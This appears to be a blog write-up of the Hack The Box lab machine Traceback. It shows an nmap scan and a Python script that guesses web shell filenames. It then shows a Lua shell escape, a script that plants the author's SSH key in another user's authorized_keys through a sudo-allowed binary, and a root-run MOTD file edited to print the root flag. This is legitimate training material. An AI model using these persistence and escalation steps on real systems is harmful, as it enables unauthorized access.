Aim for the sky, but move slowly, enjoying every step along the way. It is all those little steps that make the journey complete.
Chanda Kochhar
About Traceback
In this post, I’m writing a write-up for the machine Traceback from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Traceback is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
The portscan shows that HTTP port 80/tcp is open. Through this port, the website can be visited and you can read on the website, and in the source code, that there is a backdoor (web shell) present. After I have written a Python script for directory brute-forcing, the web shell can be found and used.
User
Through the web shell, there is an ability to upload and execute .lua files. Through this upload, I’ve managed to changed the private key of the user sysadmin, since this user has the permissions to run .lua files with elevated permissions.
Root
With pspy64 I found out that there an interesting process running as the root user. The user sysadmin has permission to write to the 00-header file. This file contains a welcome message (MOTD) on the SSH login. Through this file, I’m able to do a cat on the root flag. At the logon the welcome message with the root flag was visible.
Machine Info
Recon
Portscan with Nmap
As always I start with a portscan.
1
nmap -sC -sV -oA ./nmap/traceback.txt 10.10.10.181
The output.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 18:42 EDT
Nmap scan report for 10.10.10.181
Host is up (0.27s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
8000/tcp filtered http-alt
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.08 seconds
There are 2 open ports.
- 22/tcp (SSH)
- 80/tcp (HTTP)
There is one filtered port visible.
- 8000/tcp
Enumeration
Enumeration Web Server

Let’s start with the HTTP port 80. I checked the web address http://10.10.10.181 and I landed on a very empty web page. According to the title of this website and the information, the website owner needs some help. Let’s check out, maybe I can be helpful enough.

Let’s check the source code of this webpage.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
<!DOCTYPE html>
<html>
<head>
<title>Help us</title>
<style type="text/css">
@-webkit-keyframes blinking {
0% { background-color: #fff; }
49% { background-color: #fff; }
50% { background-color: #000; }
99% { background-color: #000; }
100% { background-color: #fff; }
}
@-moz-keyframes blinking {
0% { background-color: #fff; }
49% { background-color: #fff; }
50% { background-color: #000; }
99% { background-color: #000; }
100% { background-color: #fff; }
}
@keyframes blinking {
0% { background-color: #fff; }
49% { background-color: #fff; }
50% { background-color: #000; }
99% { background-color: #000; }
100% { background-color: #fff; }
}
body {
-webkit-animation: blinking 12.5s infinite;
-moz-animation: blinking 12.5s infinite;
animation: blinking 12.5s infinite;
color: red;
}
</style>
</head>
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
</html>
In the source code, there is a comment visible that tracks the attention. Some sort of message about a web shell. I will keep this information in mind. I have tried some directory scanners like wfuzz on this box but found no hidden directories. Nikto is also finding nothing useful.
Open Source Intelligence (OSINT)
Let’s go back to the comment in the HTML page. There has to be a reason why this comment is here in the source code. Let’s check this further. I searched for the name of the creator on the internet and I found on his Twitter a tweet with a GitHub repository about ‘some of the best web shells’. This tweet is related to the comment in the source code. The date of the tweet is also a week before the release of Traceback.
I have checked the https://github.com/TheBinitGhimire/Web-Shells. There are 16 PHP web shells in this Github repository. The webpage from this box shows the information that there is already a backdoor installed. Let’s try to do some directory brute-forcing. I have written a Python script for directory brute-forcing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import requests
shells = ['alfa3.php',
'alfav3.0.1.php',
'andela.php',
'bloodsecv4.php',
'by.php',
'c99ud.php',
'cmd.php',
'configkillerionkros.php',
'jspshell.jsp',
'mini.php',
'obfuscated-punknopass.php',
'punk-nopass.php',
'punkholic.php',
'r57.php',
'smevk.php',
'wso2.8.5.php']
url = 'http://10.10.10.181/'
for f in shells:
request = requests.get(f'{url}{f}')
if request.status_code == 200:
print(f'{url}{f} Found!')
elif request.status_code == 404:
print(f'{url}{f} Not Found')
This script has found the directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
~$ python traceback-dirbruteforce.py
http://10.10.10.181/alfa3.php Not Found
http://10.10.10.181/alfav3.0.1.php Not Found
http://10.10.10.181/andela.php Not Found
http://10.10.10.181/bloodsecv4.php Not Found
http://10.10.10.181/by.php Not Found
http://10.10.10.181/c99ud.php Not Found
http://10.10.10.181/cmd.php Not Found
http://10.10.10.181/configkillerionkros.php Not Found
http://10.10.10.181/jspshell.jsp Not Found
http://10.10.10.181/mini.php Not Found
http://10.10.10.181/obfuscated-punknopass.php Not Found
http://10.10.10.181/punk-nopass.php Not Found
http://10.10.10.181/punkholic.php Not Found
http://10.10.10.181/r57.php Not Found
http://10.10.10.181/smevk.php Found!
http://10.10.10.181/wso2.8.5.php Not Found

Initial Access
Webshell
The smevk.php web shell is being used on this website. I go to http://10.10.10.181/smevk.php and with the username admin and password admin I’m able to log in.
The next step is to create a shell for this box with SSH. After I got the web shell I changed the dir to /home/webadmin. I found a note.txt.
1
2
3
4
5
$ cat note.txt
sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
So, I need to do something with Lua. I want to have an active shell so that I can execute commands. I created a file, named bash.lua, with a command to launch a bash shell.
1
os.execute("/bin/bash")
I uploaded this file to the box and executed this file. After the execution, I got an active shell on this box. I first checked the permissions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
The user sysadmin has the privileges to launch **/home/sysadmin/luvit** with elevated permissions. I can create a lua script for passing my public key in to the authorized_keys for the user sysadmin. I created the file ‘yoe.lua' with this content.
local yoe = io.open("/home/sysadmin/.ssh/authorized_keys", "a")
print("Starting…")
yoe:write("\n")
yoe:write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDU+zOZZsINzbXxR2jxLAk32BUqbnFRnyvCOIQhwJqgGRu8glmb+a0tPHx/aiC6CxMIj9pCtB0pQvDltqumuSxGAOwVwPEREfbbOz+SoqQalTKEa8/CMD6n4zvpRRz7/0Nga3OlHEXPQ1N9TmK9mGXr+Roh2CjMs96daCG2IU+k3qHx4BHejJXXkYmInjas5NUynQ8sDurH978hIm0U7H9wJmZWj4Da/gZKEJAQB1jceF43L6hyvoPAazzfstsBdq1L8N01b3Fy5H5VifB/3E9lWxdxpLzx9LeYwG9cMQ9gKrigX1EefpQPfjHvD0pZ3cqay4TXNULorwlOU7TOM+ZJllxWW/j2ovHeBGK7XyNOsTQYG+CDEIQpne6nHgsUew0TkSSMs2J6SGWmAxhYirsClGiZqc5trsDvyfPrgfsDdfhEBevoOlVm8Mmf6vsjYuQZ9XW9Z2k0FRd1xXUkekB9DY2wcM23ChCM7Wk1gxZS/iiRC5EFapmvwpGyD4ruzLM= kali@kali")
yoe:write("\n")
yoe:close()
print("Done!")
Uploaded this script to the box and executed this file as the user sysadmin. I’m now able to create an SSH session as the user sysadmin.
1
sudo -u sysadmin /home/sysadmin/luvit /var/www/html/yoe.lua
Getting user
Created the SSH session with my private key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
ssh [email protected] -i /home/kali/.ssh/id_rsa
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 21 06:56:48 2020 from 10.10.14.108
$ ls
linpeas.sh luvit user.txt
$ whoami
sysadmin
$ cat user.txt
6b9868fbf2bf891d464f9055c805a9c5
I have now the user flag. The next step is to do a privilege escalation.
Privilege Escalation
Enumeration
I’ve searched around on the server and found nothing useful. I decided to check with pspy64 if there are some processes running as root. The output of pspy64.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
~$ ./pspy
...
2020/03/21 07:10:01 CMD: UID=0 PID=102 |
2020/03/21 07:10:01 CMD: UID=0 PID=101 |
2020/03/21 07:10:01 CMD: UID=0 PID=100 |
2020/03/21 07:10:01 CMD: UID=0 PID=10 |
2020/03/21 07:10:01 CMD: UID=0 PID=1 | /sbin/init noprompt
2020/03/21 07:10:01 CMD: UID=0 PID=40896 | sleep 30
2020/03/21 07:10:01 CMD: UID=0 PID=40895 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/21 07:10:01 CMD: UID=0 PID=40891 | /usr/sbin/CRON -f
2020/03/21 07:10:01 CMD: UID=1000 PID=40890 | /bin/sh /usr/bin/which fetch
2020/03/21 07:10:01 CMD: UID=1000 PID=40889 | sh -c which fetch
2020/03/21 07:10:01 CMD: UID=1000 PID=40898 | sh -c which lynx
2020/03/21 07:10:01 CMD: UID=1000 PID=40897 | sh -c which lynx
2020/03/21 07:10:01 CMD: UID=106 PID=40908 | sshd: [net]
2020/03/21 07:10:01 CMD: UID=0 PID=40907 | sshd: [accepted]
2020/03/21 07:10:03 CMD: UID=106 PID=40910 | sshd: [net]
2020/03/21 07:10:03 CMD: UID=0 PID=40909 | sshd: [accepted]
...
There is a process running as UID=0, meaning that this process is running by root. It seems that the files in location /etc/update-motd.d got overwritten. In this location is the file 00-header located. This file contains the Message Of The Day (MODT). let’s markdown the process first.
1
2
3
4
5
6
UID=0 <= permissions under which this process runs. UID=0 is root.
PID=40895 <= Process PID.
/bin/sh -c sleep 30 <= bash sleep commando.
/bin/cp <= Command to copy files.
/var/backups/.update-motd.d/* <= * selecting al files in this location.
/etc/update-motd.d/ <= all the selected files needs to be copied to this location. Existing files are being overwritten.
I’ve already logged on with sysadmin via SSH and a welcome message appeared after the successful login. I checked the permissions for the file 00-header in /etc/update-motd.d.
1
$ ls -al 00-header -rwxrwxr-x 1 root sysadmin 981 Mar 21 13:28 00-header
Getting root
I checked the contents of the file 00-header, and the message of the day is in this file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
~$ cat 00-header │(socket: Operation not permitted)
#!/bin/sh │kali@kali:/home/htb/boxes/traceback$ sudo tcpdump -i tun01 icmp
# │[sudo] password for kali:
# 00-header - create the header of the MOTD │tcpdump: tun01: No such device exists
# Copyright (C) 2009-2010 Canonical Ltd. │(SIOCGIFHWADDR: No such device)
# │kali@kali:/home/htb/boxes/traceback$ sudo tcpdump -i tun01 icmp
# Authors: Dustin Kirkland <[email protected]> │tcpdump: tun01: No such device exists
# │(SIOCGIFHWADDR: No such device)
# This program is free software; you can redistribute it and/or modify │kali@kali:/home/htb/boxes/traceback$ sudo tcpdump tun01 -i icmp
# it under the terms of the GNU General Public License as published by │tcpdump: icmp: No such device exists
# the Free Software Foundation; either version 2 of the License, or │(SIOCGIFHWADDR: No such device)
# (at your option) any later version. │kali@kali:/home/htb/boxes/traceback$ sudo tcpdump -i tun0 icmp
# │tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
# This program is distributed in the hope that it will be useful, │listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
# but WITHOUT ANY WARRANTY; without even the implied warranty of │
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the │
# GNU General Public License for more details. │
# │
# You should have received a copy of the GNU General Public License along │
# with this program; if not, write to the Free Software Foundation, Inc., │
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA. │
│
[ -r /etc/lsb-release ] && . /etc/lsb-release │
│
│
echo "\nWelcome to Xh4H land \n" │
$
I have modified this file by adding an extra line to this file.
1
2
3
4
5
6
7
│
[ -r /etc/lsb-release ] && . /etc/lsb-release │
│
│
echo "\nWelcome to Xh4H land \n"
cat /root/root.txt
$
After logging in through SSH with the user sysadmin the root flag is also in the welcome text.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
~$ ssh [email protected] -i /root/.ssh/id_rsa
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
783d367386cc91efc9d0d40d6120d547
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 21 12:44:17 2020 from 10.10.16.112
$
There are multiple ways to root this box. Instead of doing a cat on the root flag I had also the possibility to add a new user in the /etc/passwd file or set up a reverse shell to my box. I have done it in the easiest way.
Did you enjoyed this write-up, please take a moment to spend a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Do you want to support my blog? I’ll really appreciate if you support my blog, it means a lot to me.
Thanks and happy hacker face!